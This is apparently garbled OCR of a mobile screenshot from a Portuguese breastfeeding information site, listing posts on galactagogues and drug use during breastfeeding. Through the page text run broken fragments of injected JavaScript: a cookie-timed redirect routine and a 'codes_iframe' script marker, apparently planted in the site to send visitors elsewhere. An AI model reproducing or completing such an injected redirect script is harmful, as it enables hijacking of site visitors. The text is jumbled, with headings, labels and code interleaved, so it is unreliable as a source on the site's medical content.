
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; …
"Uso
LEIA MAIS
de
galactagogos
Uso de drogas durante a amamentação
Princípios Básicos ROBERTO CHAVES
durante
OUTRAS PUBLICAÇÕES
/
XI ENAM - I ENACS PALESTRAS
ENAM
a
19/12/2013
!–codes_iframe–script type=text/javascript
amamentação